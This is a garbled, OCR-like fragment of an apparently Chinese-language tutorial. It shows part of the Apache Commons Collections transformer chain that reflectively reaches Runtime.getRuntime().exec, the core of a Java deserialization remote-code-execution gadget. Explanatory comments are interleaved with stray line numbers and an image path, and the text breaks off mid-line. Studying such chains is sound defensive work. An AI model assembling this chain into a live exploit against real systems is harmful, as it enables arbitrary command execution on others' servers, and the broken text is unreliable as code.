 ((Runtime)Runtime.class.getMethod( name: "getMethod", ...parameterTypes: null).invoke( obj: null, ...args: null)).exec(execArg
1
2
3
//传入Runtime类
new ConstantTransformer(Runtime.class),
//反射调用getMethod方法，然后getMethod方法再反射调用getRuntime方法，返回Runtime.getRuntime()方法
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class },
1
new Object[] {"getRuntime", new Class[0] })
//反射调用invoke方法，然后反射执行Runtime.getRuntime()方法，返回Runtime实例化对象
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class },
2
new Object[] {null, new Object[0] }),
//反射调用exec方法
new InvokerTransformer( methodName: "exec",
new Class[] {String.class },
new Object[] { execArgs
3